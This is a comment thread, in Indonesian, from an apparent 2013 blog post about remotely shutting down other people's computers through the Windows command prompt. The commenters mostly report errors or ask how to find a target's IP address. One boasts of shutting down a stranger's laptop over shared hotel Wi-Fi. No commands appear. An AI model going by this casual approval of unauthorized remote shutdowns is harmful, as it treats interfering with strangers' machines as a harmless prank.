<a href='http://ngeblog07.blogspot.com/2013/05/manfaat-memakai-template-seo-friendly.html' rel='nofollow' target='_blank'>Cevi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8204822826917533388'>
<p>
Kren gan.,. Kapan-kapan coba akh<br /><br />BTW minta minta alamat IP nya donk, buat di jahilin hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368284495945#c8204822826917533388' title='comment permalink'>
Sabtu, 11 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8204822826917533388' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c221643245703902257'>
<a name='c221643245703902257'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04451165784500656956" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-221643245703902257-04451165784500656956"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Priam">

</a></span></div>
<a href='https://www.blogger.com/profile/04451165784500656956' rel='nofollow' target='_blank'>Priam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-221643245703902257'>
<p>
gimana nih bang punya ane gagal loin server mulu,,? apa nya yg salah ya,?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368312921310#c221643245703902257' title='comment permalink'>
Minggu, 12 Mei, 2013
<span class='item-control blog-admin pid-1742094073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/221643245703902257' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5370998990743418029'>
<a name='c5370998990743418029'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://caratradisionalmengobati.com/757/cara-mengobati-luka-bakar/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cara Mengobati Luka Bakar / Luka Luar">

</a></span></div>
<a href='http://caratradisionalmengobati.com/757/cara-mengobati-luka-bakar/' rel='nofollow' target='_blank'>Cara Mengobati Luka Bakar / Luka Luar</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5370998990743418029'>
<p>
keren baru tahu ada yang bisa gitu mematikan komp lewat CMD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368417558597#c5370998990743418029' title='comment permalink'>
Senin, 13 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5370998990743418029' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6951752849868181864'>
<a name='c6951752849868181864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03743365941850882283" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6951752849868181864-03743365941850882283"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03743365941850882283' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6951752849868181864'>
<p>
mantap gan ............. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368619468469#c6951752849868181864' title='comment permalink'>
Rabu, 15 Mei, 2013
<span class='item-control blog-admin pid-116765673'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6951752849868181864' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1897809966668122300'>
<a name='c1897809966668122300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12187215182418457389" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1897809966668122300-12187215182418457389"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12187215182418457389' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1897809966668122300'>
<p>
cara ini sih susah...harus setting lagi di komputer target...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368674507440#c1897809966668122300' title='comment permalink'>
Kamis, 16 Mei, 2013
<span class='item-control blog-admin pid-1450762444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1897809966668122300' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5543369649864369487'>
<a name='c5543369649864369487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12187215182418457389" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5543369649864369487-12187215182418457389"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12187215182418457389' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5543369649864369487'>
<p>
Komputer target harus di setting lagi kalo cara gini...zzz
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368674597081#c5543369649864369487' title='comment permalink'>
Kamis, 16 Mei, 2013
<span class='item-control blog-admin pid-1450762444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5543369649864369487' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1421126911643171731'>
<a name='c1421126911643171731'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1421126911643171731'>
<p>
Komputer Target harus ON juga ga ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368848094660#c1421126911643171731' title='comment permalink'>
Sabtu, 18 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1421126911643171731' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6167926129614540679'>
<a name='c6167926129614540679'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09734525869735045214" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6167926129614540679-09734525869735045214"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09734525869735045214' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6167926129614540679'>
<p>
Thanx infonya ijin COPAS bang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368968780385#c6167926129614540679' title='comment permalink'>
Minggu, 19 Mei, 2013
<span class='item-control blog-admin pid-1790122812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6167926129614540679' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6180756167851837573'>
<a name='c6180756167851837573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02432800816160671498" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6180756167851837573-02432800816160671498"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02432800816160671498' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6180756167851837573'>
<p>
KENAPA NOT FOUND GAN<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368971899484#c6180756167851837573' title='comment permalink'>
Minggu, 19 Mei, 2013
<span class='item-control blog-admin pid-589872956'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6180756167851837573' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1824481940148749198'>
<a name='c1824481940148749198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="andhika">

</span></div>
andhika
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1824481940148749198'>
<p>
kok access denied ya ? kenapa tuh?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1369043548600#c1824481940148749198' title='comment permalink'>
Senin, 20 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1824481940148749198' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3073213425711404982'>
<a name='c3073213425711404982'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18247751575971965505" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3073213425711404982-18247751575971965505"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/18247751575971965505' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3073213425711404982'>
<p>
gmn mncari ip nya gan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1369157668220#c3073213425711404982' title='comment permalink'>
Rabu, 22 Mei, 2013
<span class='item-control blog-admin pid-1966574731'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3073213425711404982' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c346677686764178736'>
<a name='c346677686764178736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00075233610416585863" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-346677686764178736-00075233610416585863"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00075233610416585863' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-346677686764178736'>
<p>
cara liat tau ip nyah gimana yang jelas dong<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1369203366830#c346677686764178736' title='comment permalink'>
Rabu, 22 Mei, 2013
<span class='item-control blog-admin pid-137025945'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/346677686764178736' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c782800349148023204'>
<a name='c782800349148023204'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-782800349148023204'>
<p>
Keren nih triknya.<br /><br />Udah dicoba dan hasilnya sangat LUCU
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1370151780999#c782800349148023204' title='comment permalink'>
Minggu, 02 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/782800349148023204' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8231877444574337021'>
<a name='c8231877444574337021'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.om-ragils.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Tempatnya download Gratis">

</a></span></div>
<a href='http://www.om-ragils.blogspot.com' rel='nofollow' target='_blank'>Tempatnya download Gratis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8231877444574337021'>
<p>
Ane udah ngikutin caranya tetep enggak bisa bos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1370343347040#c8231877444574337021' title='comment permalink'>
Selasa, 04 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8231877444574337021' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7044488162252709963'>
<a name='c7044488162252709963'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Asep">

</span></div>
Asep
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7044488162252709963'>
<p>
Gak bisa sob...<br />kenapa ya, padahal udah seperti yang dicontohin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1370403881778#c7044488162252709963' title='comment permalink'>
Rabu, 05 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7044488162252709963' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2662185560248156458'>
<a name='c2662185560248156458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10941437392392056251" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2662185560248156458-10941437392392056251"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10941437392392056251' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2662185560248156458'>
<p>
d commad prom hasilnya failid om..?<br />salahnya d mana ya om..?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1370787190349#c2662185560248156458' title='comment permalink'>
Minggu, 09 Juni, 2013
<span class='item-control blog-admin pid-1971502294'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2662185560248156458' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5796654583895206300'>
<a name='c5796654583895206300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5796654583895206300'>
<p>
ga fungsi buat windows7
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1370826341222#c5796654583895206300' title='comment permalink'>
Senin, 10 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5796654583895206300' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3160909040288038753'>
<a name='c3160909040288038753'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02957195389540243206" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3160909040288038753-02957195389540243206"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02957195389540243206' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3160909040288038753'>
<p>
kok gk bs ya?<br />tulisannya the entered computer name is invalid.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1371027259446#c3160909040288038753' title='comment permalink'>
Rabu, 12 Juni, 2013
<span class='item-control blog-admin pid-866434916'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3160909040288038753' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1654532367154441085'>
<a name='c1654532367154441085'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1654532367154441085'>
<p>
ga bisa gan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1371292956498#c1654532367154441085' title='comment permalink'>
Sabtu, 15 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1654532367154441085' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4904295311596105705'>
<a name='c4904295311596105705'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://obatpsoriasiss.wordpress.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="cepi xtm btkl">

</a></span></div>
<a href='http://obatpsoriasiss.wordpress.com/' rel='nofollow' target='_blank'>cepi xtm btkl</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4904295311596105705'>
<p>
mantap gan trick nya<br />makasih yah buat informasinya semoga bermanfaat buat kita semua ,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1371639695475#c4904295311596105705' title='comment permalink'>
Rabu, 19 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4904295311596105705' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7256670333294484519'>
<a name='c7256670333294484519'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7256670333294484519'>
<p>
Berhasil.. orang gak ku kenal yang ada di Hotelku pake Wifi yang sama. Dia disamping kamarku tiba tiba dia keluar sambil garuk kepala.. Wkwk<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1371915405595#c7256670333294484519' title='comment permalink'>
Sabtu, 22 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7256670333294484519' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6821627771516941921'>
<a name='c6821627771516941921'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6821627771516941921'>
<p>
Tau&#39;nya alamat IP dari mana sob?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1372820976413#c6821627771516941921' title='comment permalink'>
Rabu, 03 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6821627771516941921' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6874386018088129951'>
<a name='c6874386018088129951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11984015554851203244" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6874386018088129951-11984015554851203244"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11984015554851203244' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6874386018088129951'>
<p>
kok g bisa di CMD tulisan x not valid..<br />itu kenapa sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1373223230868#c6874386018088129951' title='comment permalink'>
Senin, 08 Juli, 2013
<span class='item-control blog-admin pid-1144558881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6874386018088129951' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8480569731170562978'>
<a name='c8480569731170562978'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8480569731170562978'>
<p>
it&#39;s nice, tapi kalau tampil access denied????<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1373425716379#c8480569731170562978' title='comment permalink'>
Rabu, 10 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8480569731170562978' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6288892143970071172'>
<a name='c6288892143970071172'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14768324396902377674" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6288892143970071172-14768324396902377674"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14768324396902377674' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6288892143970071172'>
<p>
acces denied bro.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1373596459663#c6288892143970071172' title='comment permalink'>
Jumat, 12 Juli, 2013
<span class='item-control blog-admin pid-1544693312'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6288892143970071172' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2483928854309872350'>
<a name='c2483928854309872350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12000526671013685602" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2483928854309872350-12000526671013685602"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="akhmadrnaldy&amp;#39;s BLOG">

</a></span></div>
<a href='https://www.blogger.com/profile/12000526671013685602' rel='nofollow' target='_blank'>akhmadrnaldy&#39;s BLOG</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2483928854309872350'>
<p>
acces denied bro juga
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1373790816319#c2483928854309872350' title='comment permalink'>
Minggu, 14 Juli, 2013
<span class='item-control blog-admin pid-1700169803'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2483928854309872350' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7221191376451063196'>
<a name='c7221191376451063196'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04494818896181150313" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7221191376451063196-04494818896181150313"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LDQQd7aRZ_kyWzeGAlraH5QaQcKWDRkSbBYzXMU3xtmKjOB4lHpQV30UnbaUur-JGZAV3N61Ww0HtFN6NLVd0mBwoEjR3HpmuiRan9oeBKyynuhaFZvHzM-SCoIjVPg/s45-c/1002842_336846246446914_1293561866_n.jpg" alt="" title="wahyuwijayawidiyanto.blogspot.com">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LDQQd7aRZ_kyWzeGAlraH5QaQcKWDRkSbBYzXMU3xtmKjOB4lHpQV30UnbaUur-JGZAV3N61Ww0HtFN6NLVd0mBwoEjR3HpmuiRan9oeBKyynuhaFZvHzM-SCoIjVPg/s45-c/1002842_336846246446914_1293561866_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04494818896181150313' rel='nofollow' target='_blank'>wahyuwijayawidiyanto.blogspot.com</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7221191376451063196'>
<p>
gagal ig....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1374894294474#c7221191376451063196' title='comment permalink'>
Sabtu, 27 Juli, 2013
<span class='item-control blog-admin pid-1400813290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7221191376451063196' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c335821319802656398'>
<a name='c335821319802656398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15408868399542537327" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-335821319802656398-15408868399542537327"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="KIDDYLAND">

